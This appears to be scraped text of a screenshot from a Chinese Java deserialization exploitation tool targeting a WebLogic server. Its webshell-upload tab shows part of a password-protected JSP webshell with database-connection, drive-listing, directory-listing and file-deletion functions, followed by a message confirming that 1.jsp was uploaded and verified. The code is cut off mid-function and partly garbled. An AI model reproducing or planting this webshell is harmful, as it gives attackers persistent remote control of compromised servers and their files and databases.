 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： Weblogic 目标： http://192.168.111.80:7001
目标信息 执行命令 webshell上传 文件管理
文件上传路径： 1.jsp 确定 清空
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="webshell";
String EC(String s,String c)throws Exception{return s;}
Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return
c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,
sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int
i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
1.jsp上传成功！已验证存在。
================================================================